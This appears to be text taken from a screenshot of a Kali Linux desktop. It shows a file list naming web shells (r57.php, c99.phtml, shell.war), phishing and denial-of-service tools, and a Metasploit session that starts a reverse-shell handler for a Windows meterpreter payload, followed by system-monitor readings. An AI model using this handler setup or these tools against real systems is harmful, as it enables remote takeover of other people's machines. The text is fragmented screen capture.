 systemctl start postgres...
root 06:25, 2017-01-12
Burp_Suit...
PDF
wifijamme...
ecbfec596...
pycharm-...
scapy-2.3.2
Django-1.6
D-TECT
laudanum...
sslstrip-0.9
phpshell-2.4
phishing.doc
blogv1
r57.php
slowloris.pl
Kevgir VM
shell.war
hoxafoxvk...
mario.apk
WEB-INF
privr57.php
c99.phtml
systemctl start postgresql; msfdb start; msfconsole ""
http://metasploit.pro
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.237.128
LHOST => 192.168.237.128
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.237.128:4444
[*] Starting the payload handler...
SYSTEM
Host: kali Uptime: 0h 55m 58s
CPU
MHz: 2301 Load: 0.13, 0.11, 0.08
Tasks: 2 /141 CPU0: 15% CPU1: 15%
PROCESSES
NAME PID CPU MEM
ruby 6832 14.85 13.14
Xorg 846 6.44 4.74
/usr/bin/termin 6727 0.99 2.69
conky 1412 0.99 0.36
xfdesktop 1194 0.99 1.37
MEMORY & SWAP
RAM 35%
Swap 0%
FILESYSTEM
root 37% free 10.7GiB/ 28.2GiB
LAN eth0 (192.168.237.128)
Down: 0B KB/s Up: 0B KB/s
Downloaded: 22.3MiB Uploaded: 4.94MiB
Wi-Fi (No Address)
Down: 0B KB/s Up: 0B KB/s
Downloaded: 0B Uploaded: 0B
CONNECTIONS
Inbound: 2 Outbound: 2 Total: 4
Inbound Local Service/Port
localhost postgresql
localhost postgresql
Outbound Remote Service/Port
localhost postgresql
localhost postgresql